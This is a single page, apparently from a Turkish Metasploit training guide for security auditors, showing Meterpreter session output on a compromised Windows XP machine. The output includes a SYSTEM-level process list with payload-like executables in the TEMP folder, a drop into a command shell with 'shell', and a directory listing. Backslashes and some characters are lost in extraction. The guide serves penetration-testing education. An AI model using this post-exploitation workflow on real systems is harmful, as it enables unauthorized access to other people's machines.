 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                      Ocak 2013


     1508 700    cisvc.exe          x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSsystem32cisvc.exe
     1564 700    inetinfo.exe       x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSsystem32inetsrvinetinfo.exe
     1588 700    sqlservr.exe       x86  0            NT AUTHORITYSYSTEM
    C:Program FilesMicrosoft SQL ServerMSSQLBinnsqlservr.exe
     1668 700    dllhost.exe        x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSsystem32dllhost.exe
     1924 700    vmtoolsd.exe       x86  0            NT AUTHORITYSYSTEM
    C:Program FilesVMwareVMware Toolsvmtoolsd.exe
     1968 2920 xspFG.exe            x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSTEMPxspFG.exe
     2092 3472 BRfvJ.exe            x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSTEMPBRfvJ.exe
     2304 3736 cmd.exe              x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSsystem32cmd.exe
     2632 1564 davcdata.exe         x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSsystem32inetsrvDavCData.exe
     3144 1044 cmd.exe              x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSSystem32cmd.exe
     3372 656    logon.scr          x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSSystem32logon.scr
     3508 1044 cmd.exe              x86  0            NT AUTHORITYSYSTEM
    C:WINDOWSSystem32cmd.exe

    meterpreter > shell
    Process 2732 created.
    Channel 1 created.
    Microsoft Windows XP [S�r�m 5.1.2600]
    (C) Telif Hakk� 1985-2001 Microsoft Corp.

    C:WINDOWSsystem32>cd 
    cd 

    C:>dir
    dir
     C s�r�c�s�ndeki birimin etiketi yok.
     Birim Seri Numaras�: 3853-8590
    C: dizini
    03.12.2008 18:48                  0 AUTOEXEC.BAT
    03.12.2008 18:48                  0 CONFIG.SYS
    28.07.2011 14:41     <DIR>          Documents and Settings
    10.08.2012 16:21     <DIR>          ede9a30bb0fc3b4cd90abde67fb6
    26.07.2011 16:06     <DIR>          Inetpub
    26.07.2011 16:07     <DIR>          MSDERelA
    10.08.2012 16:27     <DIR>          Program Files
    13.09.2012 18:15     <DIR>          WINDOWS
                   2 Dosya                0 bayt
                   6 Dizin   20.647.772.160 bayt bo�
    C:>exit
                                    Meterpreter Temel Komutları

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                   Sayfa 129
 